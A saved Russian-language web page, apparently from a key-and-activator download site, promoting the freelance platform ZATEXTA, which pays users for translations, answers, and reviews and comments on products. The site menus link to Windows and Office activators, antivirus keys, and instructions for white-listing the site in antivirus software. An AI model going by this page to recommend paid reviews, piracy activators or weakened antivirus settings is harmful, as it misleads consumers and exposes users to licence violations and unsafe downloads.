

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://antikeys.org/zatexta/
body_size: 8049
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<title>ZATEXTA: работы много всегда!</title>
	<meta name="description" content="Отличный проект для фрилансеров-новичков. Простая работа в сети. Присоединяйтесь!">

	<meta name="viewport" content="width=device-width, initial-scale=1.0,user-scalable=yes">
	<script src="/js/jQuery.js"></script>
	<script src="/js/menu.js?0521115131"></script>
	<script async src="/js/main.js?0511080303"></script>
	<link rel="stylesheet" href="/css/fst_stl.css?0115150857">
	<link rel="stylesheet" href="/css/style.css?1211065937" media="print" onload="this.media='all'">
	<link rel="stylesheet" href="/css/menu.css?0102093625">
	<link rel="shortcut icon" href="/favicon.ico">
</head>
<body>

<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->

<!--Menu-->
<div class="yu"><div id="topnavi">
<a class="delivery" href="https://reformal.ru/widget/101692?nhic=1&_=883" rel="nofollow">Отзывы о сайте</a>
<a href="/feed_back/" rel="nofollow">Обратная связь</a>
<a href="/about_this_site/" rel="nofollow">О сайте</a>
<a href="/donation/" rel="nofollow">Помощь сайту</a>
<a href="/go.php?url=http://forum.antikeys.org" rel="nofollow" target="_blank">Форум</a>
<a href="/holders/" rel="nofollow">Правообладателям</a>
</div>

<form action="/search_results/" class="search">
	<input type="search" name="q" placeholder="Поиск по сайту" class="form-control">
	<button title="Поиск" class="form-control_btn" type="submit"></button>
</form>

</div>
<!--/Menu-->
  
<div id="container">
  <div id="header">
    <a id="new_logo" href="/" rel="nofollow" aria-label="antikeys.org"></a>
    <a id="vertik" href="/adguard/" rel="nofollow" aria-label="Adguard"></a>
  </div>
  
<div id="login">
	<div id="share"></div>
</div>
  
<!-- Menu -->

<ul class="accordion accordion_g" id="accordion-5">

  <li><a class="as_here_to_download_menu" href="/as_here_to_download/" rel="nofollow" aria-label="Как тут скачать"></a></li>
  
   <li><a class="programs_menu" href="#" rel="nofollow" aria-label="Программы"></a>
    <ul>
     <li><a class="del_prog" href="#" rel="nofollow"></a>
      <ul>
       <li><a class="unstool" href="/optimization/uninstall_tool/" rel="nofollow"></a></li>
       <li><a class="unsts" href="/av_uninstall_tools_pack/" rel="nofollow"></a></li>
       <li><a class="rup" href="/revo_uninstaller_pro/" rel="nofollow"></a></li>
      </ul>
     </li>
     <li><a class="boot_flash" href="#" rel="nofollow"></a>
      <ul>
       <li><a class="rufus" href="/rufus/" rel="nofollow"></a></li>
      </ul>
     </li>
     <li><a class="boot_manager" href="#" rel="nofollow"></a>
      <ul>
       <li><a class="dm_master" href="/download_master/" rel="nofollow"></a></li>
	   <li><a class="dfiles" href="/download_from_depositfiles/" rel="nofollow"></a></li>
      </ul>
     </li>
     <li><a class="browsers" href="#" rel="nofollow"></a>
      <ul>
       <li><a class="opera" href="/programs/opera/" rel="nofollow"></a></li>
       <li><a class="mozilla_f" href="/mozilla_firefox/" rel="nofollow"></a></li>
      </ul>
     </li>
     <li><a class="sms_pc" href="#" rel="nofollow"></a>
      <ul>
       <li><a class="isendsms" href="/isendsms/" rel="nofollow"></a></li>
      </ul>
     </li>
     <li><a class="ip_tel" href="#" rel="nofollow"></a>
      <ul>
       <li><a class="skype" href="/programs/skype/" rel="nofollow"></a></li>
      </ul>
     </li>
     <li><a class="office_prog" href="#" rel="nofollow"></a>
      <ul>
       <li><a class="office2007" href="/microsoft_office_2007/" rel="nofollow"></a></li>
      </ul>
     </li>
     <li><a class="graf_prog" href="#" rel="nofollow"></a>
      <ul>
       <li><a class="ashop" href="/adobe_photoshop/" rel="nofollow"></a></li>
      </ul>
     </li>
     <li><a class="mediaplayers" href="#" rel="nofollow"></a>
      <ul>
       <li><a class="kmplayer" href="/programs/the_kmplayer/" rel="nofollow"></a></li>
      </ul>
     </li>
     <li><a class="themes_menu" href="#" rel="nofollow"></a>
      <ul>
       <li><a class="themesxp" href="/programs/collection_of_unique_themes_for_windows_xp/" rel="nofollow"></a></li>
      </ul>
     </li>
     <li><a class="archivators" href="#" rel="nofollow"></a>
      <ul>
       <li><a class="winrar_arhiver" href="/programs/winrar/" rel="nofollow"></a></li>
      </ul>
     </li>
     <li><a class="av_flash" href="#" rel="nofollow"></a>
      <ul>
       <li><a class="usb_secur" href="/programs/usb_disk_security/" rel="nofollow"></a></li>
      </ul>
     </li>
     <li><a class="burn_cd" href="#" rel="nofollow"></a>
      <ul>
       <li><a class="nero" href="/nero_burning_rom_nero_express/" rel="nofollow"></a></li>
       <li><a class="ultraiso" href="/ultraiso/" rel="nofollow"></a></li> 		   
      </ul>
     </li>	 
    </ul>  
   </li>

<li><a class="activators_menu" href="#" rel="nofollow" aria-label="Активаторы"></a>
 <ul>
  <li>
   <a class="activators_windows_menu" href="#" rel="nofollow"></a>
    <ul>
     <li><a class="aktivator_windows_10_menu" href="/aktivator_windows_10/" rel="nofollow"></a></li>
     <li><a class="aktivator_windows_8_1" href="/aktivator_windows_8.1/" rel="nofollow"></a></li>	 
     <li><a class="aktivwin7_menu" href="/activator_windows_7/" rel="nofollow"></a></li>
    </ul>
  </li>
   <li><a class="aktivator_microsoft_office_2013" href="/aktivator_microsoft_office/" rel="nofollow"></a></li>
  </ul>
</li>

<li><a class="anon" href="#" rel="nofollow" aria-label="Анонимность"></a>
  <ul>
   <!--<li><a class="vpn_clients" href="#" rel="nofollow"></a>
     <ul>
      <li><a class="prvpn" href="/protonvpn_free/" rel="nofollow"></a></li>  	 	 
      <li><a class="wdsc_vpn" href="/windscribe_vpn/" rel="nofollow"></a></li>  	 
      <li><a class="cyberghost_free_vpn" href="/cyberghost_free_vpn/" rel="nofollow"></a></li>  
      <li><a class="avast_secureline_vpn" href="/avast_secureline_vpn/" rel="nofollow"></a></li>
      <li><a class="a_p_vpn" href="/avira_phantom_vpn/" rel="nofollow"></a></li>	 
      <li><a class="hpsh" href="/hotspot_shield_free/" rel="nofollow"></a></li>	 
     </ul>
   </li>--> 
   <li><a class="delete_shpion" href="#" rel="nofollow"></a>
     <ul>
      <li><a class="destroy_windows_10_spying" href="/dws/" rel="nofollow"></a></li>
      <li><a class="donotspy10" href="/donotspy10/" rel="nofollow"></a></li>
      <li><a class="oo_shutup10" href="/oo_shutup10/" rel="nofollow"></a></li>
     </ul>
   </li>
  </ul>
</li>

<li><a class="antiviruses" href="#" rel="nofollow" aria-label="Антивирусы"></a>
 <ul>
  <li><a class="avastall" href="#" rel="nofollow"></a>
   <ul>
    <li><a class="avast_free_menu" href="/avast_download/free_antivirus/" rel="nofollow"></a></li>
    <li><a class="avast_premium_security_menu" href="/avast_download/premium_security/" rel="nofollow"></a></li>
   </ul>
  </li>
  <li><a class="kasperskyall" href="#" rel="nofollow"></a>
   <ul>
    <li><a class="kav_free_menu" href="/kaspersky_download/free/" rel="nofollow"></a></li>   
    <li><a class="kav_menu" href="/kaspersky_download/antivirus/" rel="nofollow"></a></li>
    <li><a class="kis_menu" href="/kaspersky_download/internet_security/" rel="nofollow"></a></li>
    <li><a class="kts_menu" href="/kaspersky_download/total_security/" rel="nofollow"></a></li>
   </ul>
  </li>
  <li><a class="drweball" href="#" rel="nofollow"></a>
   <ul>
    <li><a class="dra_menu" href="/drweb_download/antivirus/" rel="nofollow"></a></li>
    <li><a class="drss_menu" href="/drweb_download/security_space/" rel="nofollow"></a></li>
	<li><a class="drcy_menu" href="/drweb_download/cureit/" rel="nofollow"></a></li>	
   </ul>
  </li>
  <li><a class="aviraall" href="#" rel="nofollow"></a>
   <ul>
    <li><a class="aups_menu" href="/avira_download/antivirus_pro/" rel="nofollow"></a></li>
    <li><a class="aiss_menu" href="/avira_download/internet_security_suite/" rel="nofollow"></a></li>
    <li><a class="afa_menu" href="/avira_download/free_antivirus/" rel="nofollow"></a></li>
   </ul>
  </li>
  <li><a class="nortonall" href="#" rel="nofollow"></a>
   <ul>
    <li><a class="nsp_menu_1" href="/norton_download/security_premium/" rel="nofollow"></a></li>      
    <li><a class="ns_menu" href="/norton_download/security/" rel="nofollow"></a></li>
    <li><a class="nis_menu" href="/norton_download/internet_security/" rel="nofollow"></a></li>
    <li><a class="n360_menu" href="/norton_download/360/" rel="nofollow"></a></li>
    <li><a class="nav_menu" href="/norton_download/antivirus/" rel="nofollow"></a></li>
   </ul>
  </li>
  <li><a class="emsisoftall" href="#" rel="nofollow"></a>
   <ul>
    <li><a class="eis_menu" href="/emsisoft_download/internet_security/" rel="nofollow"></a></li>
    <li><a class="eam_menu" href="/emsisoft_download/antimalware/" rel="nofollow"></a></li>
    <li><a class="eoa_menu" href="/emsisoft_download/online_armor/" rel="nofollow"></a></li>
    <li><a class="eek_menu" href="/emsisoft_download/emergency_kit/" rel="nofollow"></a></li>	
   </ul>
  </li>	
  <li><a class="avgall" href="#" rel="nofollow"></a>
   <ul>
    <li><a class="avgis_menu" href="/avg_download/internet_security/" rel="nofollow"></a></li>
    <li><a class="avgaf_menu" href="/avg_download/antivirus_free/" rel="nofollow"></a></li>
   </ul>
  </li>
  <li><a class="trustportall" href="#" rel="nofollow"></a>
   <ul>
    <li><a class="ttp_menu" href="/trustport_download/total_protection/" rel="nofollow"></a></li>
    <li><a class="tis_menu" href="/trustport_download/internet_security/" rel="nofollow"></a></li>
    <li><a class="ta_menu" href="/trustport_download/antivirus/" rel="nofollow"></a></li>
   </ul>
  </li>
  <li><a class="gdataall" href="#" rel="nofollow"></a>
   <ul>
    <li><a class="gtp_menu" href="/gdata_download/total_security/" rel="nofollow"></a></li>
    <li><a class="gis_menu" href="/gdata_download/internet_security/" rel="nofollow"></a></li>
    <li><a class="ga_menu" href="/gdata_download/antivirus/" rel="nofollow"></a></li>
   </ul>
  </li>
  <li><a class="bitdefenderall" href="#" rel="nofollow"></a>
   <ul>
    <li><a class="bts_menu" href="/bitdefender_download/total_security/" rel="nofollow"></a></li>
    <li><a class="bis_menu" href="/bitdefender_download/internet_security/" rel="nofollow"></a></li>
    <li><a class="bas_menu" href="/bitdefender_download/antivirus_plus/" rel="nofollow"></a></li>
   </ul>
  </li>
  <li><a class="mcafeeall" href="#" rel="nofollow"></a>
   <ul>
    <li><a class="mctp_menu" href="/mcafee_download/total_protection/" rel="nofollow"></a></li>
    <li><a class="mcis_menu" href="/mcafee_download/internet_security/" rel="nofollow"></a></li>
    <li><a class="mcavp_menu" href="/mcafee_download/antivirus_plus/" rel="nofollow"></a></li>
   </ul>
  </li>    
  <li><a class="comodoall" href="#" rel="nofollow"></a>
   <ul>
    <li><a class="cisc_menu" href="/comodo_download/internet_security_complete/" rel="nofollow"></a></li>
    <li><a class="cisp_menu" href="/comodo_download/internet_security_premium/" rel="nofollow"></a></li>
    <li><a class="cf_menu" href="/comodo_download/firewall/" rel="nofollow"></a></li>
   </ul>
  </li>  
  <li><a class="pandaall" href="#" rel="nofollow"></a>
   <ul>
    <li><a class="pgp_menu" href="/panda_download/dome_complete/" rel="nofollow"></a></li>
    <li><a class="pis_menu" href="/panda_download/dome_advanced/" rel="nofollow"></a></li>
    <li><a class="pap_menu" href="/panda_download/dome_essential/" rel="nofollow"></a></li>
    <li><a class="pfa_menu" href="/panda_download/free_antivirus/" rel="nofollow"></a></li>		
   </ul>
  </li> 
  <li><a class="esetnod32all" href="#" rel="nofollow"></a>
   <ul>
    <li><a class="eav_menu" href="/nod32_download/antivirus/" rel="nofollow"></a></li>
    <li><a class="enodis_menu" href="/nod32_download/internet_security/" rel="nofollow"></a></li>	
    <li><a class="ess_menu" href="/nod32_download/smart_security/" rel="nofollow"></a></li>
    <li><a class="ems_menu" href="/nod32_download/mobile_security/" rel="nofollow"></a></li>		
   </ul>
  </li>   
  </ul>
</li>

<li><a class="optimization_win" href="/optimization/" rel="nofollow" aria-label="Оптимизация Windows"></a>
 <ul>
   <li><a class="iobit_driver_booster_pro_menu" href="/optimization/iobit_driver_booster_pro/" rel="nofollow"></a></li>
   <li><a class="avgtup" href="/optimization/avg_pc_tuneup/" rel="nofollow"></a></li>  
   <li><a class="rego" href="/optimization/reg_organizer/" rel="nofollow"></a></li>
   <li><a class="ascp" href="/advanced_systemcare_pro/" rel="nofollow"></a></li>
   <li><a class="tau" href="/optimization/tuneup_utilities/" rel="nofollow"></a></li>
   <li><a class="abs" href="/optimization/auslogics_boostspeed/" rel="nofollow"></a></li>
   <li><a class="ccl" href="/optimization/ccleaner/" rel="nofollow"></a></li>
 </ul>
</li>

<li><a class="block_rek" href="#" rel="nofollow" aria-label="Блокировка рекламы"></a>
 <ul>
  <li><a class="adg" href="/adguard/" rel="nofollow"></a></li>  
 </ul>
</li>

</ul>

<!-- /Menu -->

<div id="content">
<div id="left">
<div class="strip bluestrip keys_menu1"></div>

<ul class="accordion" id="accordion-1">
<li><a class="updates " href="/inc/updates.php" rel="nofollow">Даты обновлений</a></li>

<li><a class="avast_1" href="#" rel="nofollow"></a>
<ul>
	<li><a class="obzor_public" href="/avast_download/" rel="nofollow"></a></li>
	<li><a class="avast_2" href="/avast_download/keys/" rel="nofollow"></a></li>
	<li><a class="avast_3" href="/avast_download/keys/long/" rel="nofollow"></a></li>
	<li><a class="avast_4" href="/avast_download/keys/charge/" rel="nofollow"></a></li>
</ul>
</li>

<li><a class="kaspersky_1" href="#" rel="nofollow"></a>
<ul>
	<li><a class="obzor_public" href="/kaspersky_download/" rel="nofollow"></a></li>
	<li><a class="keys_1" href="/kaspersky_download/keys/" rel="nofollow"></a></li>
	<li><a class="kaspersky_2" href="/kaspersky_download/keys/charge/" rel="nofollow"></a></li>	
</ul>
</li>

<li><a class="drweb_1" href="#" rel="nofollow"></a>
<ul>
    <li><a class="obzor_public" href="/drweb_download/" rel="nofollow"></a></li>
    <li><a class="keys_1" href="/drweb_download/keys/" rel="nofollow"></a></li>
	<li><a class="kaspersky_2" href="/drweb_download/keys/charge/" rel="nofollow"></a></li>		
</ul>
</li>

<li><a class="avira_1" href="#" rel="nofollow"></a>
<ul>
    <li><a class="obzor_public" href="/avira_download/" rel="nofollow"></a></li>
    <li><a class="keys_1" href="/avira_download/keys/" rel="nofollow"></a></li>
    <li><a class="kaspersky_2" href="/avira_download/keys/charge/" rel="nofollow"></a></li>
</ul>
</li>

<li><a class="nod32_1" href="#" rel="nofollow"></a>
<ul>
    <li><a class="obzor_public" href="/nod32_download/" rel="nofollow"></a></li>
    <li><a class="keys_1" href="/nod32_download/keys/" rel="nofollow"></a></li>
	<li><a class="nod32_2" href="/nod32_download/keys/charge/" rel="nofollow"></a></li>
</ul>
</li>

<li><a class="norton_1" href="#" rel="nofollow"></a>
<ul>
    <li><a class="obzor_public" href="/norton_download/" rel="nofollow"></a></li>
    <li><a class="keys_1" href="/norton_download/keys/" rel="nofollow"></a></li>
    <li><a class="norton_2" href="/norton_download/keys/charge/" rel="nofollow"></a></li>
</ul>
</li>

<li><a class="emsisoft_1" href="#" rel="nofollow"></a>
<ul>
    <li><a class="obzor_public" href="/emsisoft_download/" rel="nofollow"></a></li>
    <li><a class="keys_1" href="/emsisoft_download/keys/" rel="nofollow"></a></li>
    <li><a class="emsisoft_2" href="/emsisoft_download/keys/charge/" rel="nofollow"></a></li>
</ul>
</li>

<li><a class="avg_1" href="#" rel="nofollow"></a>
<ul>
    <li><a class="obzor_public" href="/avg_download/" rel="nofollow"></a></li>
    <li><a class="keys_1" href="/avg_download/keys/" rel="nofollow"></a></li>
	<li><a class="avg_2" href="/avg_download/keys/charge/" rel="nofollow"></a></li>
</ul>
</li>

<li><a class="trustport_1" href="#" rel="nofollow"></a>
<ul>
    <li><a class="obzor_public" href="/trustport_download/" rel="nofollow"></a></li>
    <li><a class="keys_1" href="/trustport_download/keys/" rel="nofollow"></a></li>
</ul>
</li>

<li><a class="gdata_1" href="#" rel="nofollow"></a>
<ul>
    <li><a class="obzor_public" href="/gdata_download/" rel="nofollow"></a></li>
    <li><a class="keys_1" href="/gdata_download/keys/" rel="nofollow"></a></li>
    <li><a class="gdata_2" href="/gdata_download/keys/charge/" rel="nofollow"></a></li>	
</ul>
</li>

<li><a class="bitdefender_1" href="#" rel="nofollow"></a>
<ul>
    <li><a class="obzor_public" href="/bitdefender_download/" rel="nofollow"></a></li>
    <li><a class="keys_1" href="/bitdefender_download/keys/" rel="nofollow"></a></li>
</ul>
</li>

<li><a class="mcafee_1" href="#" rel="nofollow"></a>
<ul>
    <li><a class="obzor_public" href="/mcafee_download/" rel="nofollow"></a></li>
    <li><a class="keys_1" href="/mcafee_download/keys/" rel="nofollow"></a></li>
    <li><a class="mcafee_2" href="/mcafee_download/keys/charge/" rel="nofollow"></a></li>	
</ul>
</li>

<li><a class="comodo_1" href="#" rel="nofollow"></a>
<ul>
    <li><a class="obzor_public" href="/comodo_download/" rel="nofollow"></a></li>
    <li><a class="keys_1" href="/comodo_download/keys/" rel="nofollow"></a></li>
</ul>
</li>

<li><a class="panda_1" href="#" rel="nofollow"></a><ul>
    <li><a class="obzor_public" href="/panda_download/" rel="nofollow"></a></li>
    <li><a class="keys_1" href="/panda_download/keys/" rel="nofollow"></a></li>
</ul>
</li>
</ul>

<div class="strip violetstrip instruction_menu1"></div>

<ul class="accordion" id="accordion-4">

<li><a href="#" rel="nofollow"><div class="site_no_det"></div></a>
<ul>
    <li><a class="inst_avast" href="/antivirus_instruction/white_list/avast/" rel="nofollow"></a></li>
	<li><a class="inst_kaspersky" href="/antivirus_instruction/white_list/kaspersky/" rel="nofollow"></a></li>
    <li><a class="inst_drweb" href="/antivirus_instruction/white_list/drweb/" rel="nofollow"></a></li>
	<li><a class="inst_avira" href="/antivirus_instruction/white_list/avira/" rel="nofollow"></a></li>
	<li><a class="inst_nod32" href="/antivirus_instruction/white_list/nod32/" rel="nofollow"></a></li>
	<li><a class="inst_norton" href="/antivirus_instruction/white_list/norton/" rel="nofollow"></a></li>
	<li><a class="inst_emsisoft" href="/antivirus_instruction/white_list/emsisoft/" rel="nofollow"></a></li>	
</ul>
</li>

<li><a href="#" rel="nofollow"><div class="kak_inst_key"></div></a>
<ul>
    <li><a class="inst_avast" href="/antivirus_instruction/how_to_apply_license/avast/" rel="nofollow"></a></li>
	<li><a class="inst_kaspersky" href="/antivirus_instruction/how_to_apply_license/kaspersky/" rel="nofollow"></a></li>
    <li><a class="inst_drweb" href="/antivirus_instruction/how_to_apply_license/drweb/" rel="nofollow"></a></li>
	<li><a class="inst_avira" href="/antivirus_instruction/how_to_apply_license/avira/" rel="nofollow"></a></li>
	<li><a class="inst_nod32" href="/antivirus_instruction/how_to_apply_license/nod32/" rel="nofollow"></a></li>
	<li><a class="inst_norton" href="/antivirus_instruction/how_to_apply_license/norton/" rel="nofollow"></a></li>	
</ul>
</li>

</ul>

 <div class="strip greenstrip raznoe_menu1"></div>

    <ul class="accordion" id="accordion-3">
	
   <li><a class="o_win" href="#" rel="nofollow"></a>
    <ul>
     <li><a class="win7_zav" href="/completion_support_windows_7/" rel="nofollow"></a></li>
     <li><a class="telemetry" href="/windows_7_8_telemetry/" rel="nofollow"></a></li>	
     <li><a class="dna" href="/the_dna7_project_x86_v14/" rel="nofollow"></a></li>
     <li><a class="win8_obzor" href="/windows_8/" rel="nofollow"></a></li>	
     <li><a class="winblue" href="/windows_blue/" rel="nofollow"></a></li>
     <li><a class="win10_znakom" href="/windows_10/" rel="nofollow"></a></li>
     <li><a class="win10_build" href="/windows_10/ru/" rel="nofollow"></a></li>
    </ul>
   </li>
	
     <li><a class="info_block" href="/information_for_blocking/" rel="nofollow" aria-label="Обойти блокировку сайтов"></a></li>
     <li><a class="chat_nash" href="/chat/" rel="nofollow" aria-label="Зайти в наш чат"></a></li>
     <!--<li><a class="public_vk" href="/go.php?url=https://vk.com/antikeys_me" rel="nofollow" target="_blank"></a></li>-->
     <li><a class="reinstall_win" href="/pereustanovka_windows_xp/" rel="nofollow" aria-label="Переустановка Windows XP"></a></li>
     <li><a class="install_win_flash" href="/xp_flash/" rel="nofollow" aria-label="Установка WinXP с флешки"></a></li>
     <li><a class="checkfile" href="/checkfile/" rel="nofollow" aria-label="Проверка на вирусы"></a></li>
     <li><a class="unlock_win" href="/unlock_windows/" rel="nofollow" aria-label="Разблокировка Windows"></a></li>
     <li><a class="vir_vk" href="/virus_vkontakte/" rel="nofollow" aria-label="Вирус Вконтакте"></a></li>
     <li><a class="vir_img" href="/pr-hackers-flip-filenames-to-create-safe-file-extensions/" rel="nofollow" aria-label="Вирусы в изображениях"></a></li>
     <li><a class="ozu_flash" href="/readyboost/" rel="nofollow" aria-label="Оперативная память из флешки"></a></li>
	 
    </ul>
  
</div>
  
<div id="right">

			<!--<div class="strip bluestrip vk_menu1"></div>-->
			<!--Форма подписки на на паблик-->
			<!--<div id="vk_groups"></div>-->
			<!--Конец формы подписки на паблик-->
			
			<div class="strip violetstrip top_news_menu1"></div>
			<a class="top top_5" href="/mozilla_firefox/" rel="nofollow" aria-label="Firefox Browser"><img loading="lazy" width="208" height="208" src="/images/firefox_top.png" alt=""></a>
			<a class="top top_1" href="/programs/opera/" rel="nofollow" aria-label="Opera Браузер"><img loading="lazy" width="208" height="208" src="/images/opera_top.png" alt=""></a>
			<a class="top top_2" href="/adguard/" rel="nofollow" aria-label="Adguard"><img loading="lazy" width="208" height="208" src="/images/adguard_top.png" alt=""></a>
			<a class="top top_3" href="/portal_keys/" rel="nofollow" aria-label="Portal Keys"><img loading="lazy" width="208" height="208" src="/images/portalkeys_top.png" alt=""></a>
			<a class="top top_4" href="/avast_infinity/" rel="nofollow" aria-label="Avast Infinity"><img loading="lazy" width="208" height="208" src="/images/avastinfinity_top.png" alt=""></a>
</div>

<div id="middle"><div class="post-title"><h1>Заработай с ZATEXTA</h1></div>
<div class="post-story">

<p style="text-align: center"><img style="width:88%" src="/images/1364651729_zatexta.gif" alt="Заработай с ZATEXTA"  title="Заработай с ZATEXTA"></p>

<p>Интернет дарит нам замечательную возможность улучшить свое материальное состояние, занимаясь любимым делом, а может и не совсем  любимым (как повезет!), но зато: </p>
<ul>
   <li>в удобное для себя время</li>
   <li>в комфортных  домашних условиях</li>
   <li>без оклада, который остается неизменным, несмотря на ваш титанический труд и громадные объемы выполненной работы</li>
   <li>без начальника-идиота</li>
   <li>без боязни потерять место</li>
   <li>без необходимости соблюдения корпоративных норм и правил</li>
   <li>без «нервотрепящих» проверок различных инстанций</li>
   <li>без понедельников, опозданий, пробок, выговоров, будильников, синдромов хронической усталости и еще десятков других «без».</li>
</ul>  
   
<p>Удаленная работа имеет массу преимуществ! Многие специалисты разных областей, осознав прелесть фриланса, трудоустроились в сети: кто с целью дополнительного заработка, а для кого работа в интернете – основной источник дохода.</p>

<p>Если же вы  не обладаете (пока не обладаете!) какими-то специальными навыками и умениями – являетесь обычным пользователем, начните свой путь с проектом  ZATEXTA – отличная «стартовая площадка» для новичков!</p>

<span style="color:#3366FF"><b>ZATEXTA (Затекста)</b></span> предлагает всем желающим заработать в интернете: выполняйте несложные задания и получайте за это денежное вознаграждение. Девиз ресурса: «Это проще, чем кажется!». Виды заданий:

<ul>
   <li><b>Переводы.</b> Интересный нюанс: в данный момент на ZATEXTA востребованы казахский и украинский (!) языки. Пользователи, которые одинаково хорошо владеют русским и украинским/казахским языками, могут попробовать себя в роли переводчиков! Большой выбор тем, простые тексты, быстрая оплата, стабильные заказы.</li>
   <li><b>Ответы на вопросы.</b> Кто-то не знает, а вы в курсе! Монетизируйте свои знания!</li>
   <li><b>Отзывы и комментарии.</b> Что может быть проще, чем поделиться мнением, прокомментировав публикацию в сети или оставив отзыв о товаре/услуге</li>
</ul>  

<p style="text-align: center"><img style="width:55%" src="/images/1364651892_zatexta_zadan.jpg" alt="Заработай с ZATEXTA"  title="Заработай с ZATEXTA"></p>

<p><span style="color:#3366FF"><b>Особенности фриланс-ресурса ZATEXTA (Затекста):</b></span></p>

<ul>
   <li>Индивидуальный рейтинг участника. При достаточно высоком показателе «Степень доверия» (изначально = 0) выполненные заказы оплачиваются без проверки модератором – моментальное зачисление средств на ваш счет.</li>
   <li>Основные критерии оценки выполненных работ:
 <ul>  
   <li>Качество текста (запрещено использование программ-переводчиков!).</li>
   <li>Оговоренное количество символов.</li>
   <li>Цензура.</li>
   <li>Качество фото (к некоторым текстам требуются фотоматериалы).</li>
   <li>Уникальность контента.</li>
</ul></li></ul>
   
<ul>
   <li>Партнерская программа: 5% от заработка рефералов.</li>
   <li>Вывод средств из системы: WebMoney (WMR), Яндекс.Деньги. Минимум: 100 рублей.</li>
   <li>Всегда много работы!.</li>
</ul>

<br>

<div class="mar_b" style="text-align:center">
<a href="go.php?url=http://zatexta.com" target="_blank"><span style="font-size:14pt; color:#3366FF"><b>Перейти на сайт zatexta.com</b></span></a>
</div>

</div>


<!--блок с кнопками-->
<div class="button_comments">
<div class="new_button">
<a class="rules" href="/inc/rules.php" title="Общие правила на сайте">Правила сайта</a>
<a title="Техподдержка" class="support" href="/support/?u=L3phdGV4dGEv&t=WkFURVhUQTog0YDQsNCx0L7RgtGLINC80L3QvtCz0L4g0LLRgdC10LPQtNCwIQ==">Техподдержка</a></div></div>
<!--/блок с кнопками-->

<!--anycomment-->
<div id="comment-1" class="comments"><div class="comments_menu1"></div><div id="anycounter"></div></div><div class="foncomments2"><div class="commentsload loader"></div></div><div class="foncomments" id="anycomment-app"></div>

<script>
document.getElementById("anycounter").innerHTML = '<div class="anycl loader"></div>'; 
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 2533,
    "language": "ru",
	"page_url": "https://antikeys.org/zatexta/",
    "counter": function(count) {
		$('.foncomments2').addClass('foncomments2_rem');
		document.getElementById("anycounter").innerHTML = "("+count+")"; 
		// ищет класс eHmxUP и его дочернему элементу добавляет класс group2
		$(".eHmxUP > a").addClass("group2");
		/*colorbox*/
		$(document).ready(function(){
			$(".group2").colorbox({rel:"group2",transition:"fade"})
			});
		/*colorbox end*/
		$('.hVeWiu').addClass('hVeWiu2');
    }
})
var s = document.createElement("script"); s.type = "text/javascript"; s.async = true;
s.src = "https://ac.orienta.com.br/ac/embed.js";
var sa = document.getElementsByTagName("script")[0];
sa.parentNode.insertBefore(s, s.nextSibling);
</script>
<!--/anycomment-->

<div class="clear"></div>
</div>
</div>

<div class="footer">

	   <div class="ftl">
	   <!--Подпись-->
	   <div class="antikeys"></div>
	   <!--/Подпись-->	   
	   </div>

	   <div class="ftr">

	   </div>
	   
</div></div>

<!-- VK Widget -->
<!-- <script>
  window.vkAsyncInit = function() {
    VK.init({
      apiId: 38200128,
      onlyWidgets: true
    });
    VK.Widgets.Group("vk_groups", {width: "209", height: "209", color1: 'E9ECEF'},  38200128);
  };

  setTimeout(function() {
    var el = document.createElement("script");
    el.type = "text/javascript";
    el.src = "https://vk.com/js/api/openapi.js?168";
    el.async = true;
    document.getElementById("vk_groups").appendChild(el);
  }, 0);
</script>-->
<!-- /VK Widget -->

<!-- Colorbox -->
